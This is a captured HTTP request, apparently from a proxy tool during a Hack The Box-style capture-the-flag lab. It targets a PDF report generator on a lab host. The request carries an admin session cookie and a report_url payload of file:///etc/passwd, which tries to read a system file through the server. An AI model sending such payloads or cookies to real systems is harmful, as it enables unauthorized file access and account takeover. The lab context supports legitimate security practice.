 Request
Pretty Raw Hex \n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://dashboard.comprezzor.htb
10 Connection: close
11 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyM
mY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
12 Referer: http://dashboard.comprezzor.htb/create_pdf_report
13 Upgrade-Insecure-Requests: 1
14
15 report_url= file%3A%2F%2F%2Fetc%2Fpasswd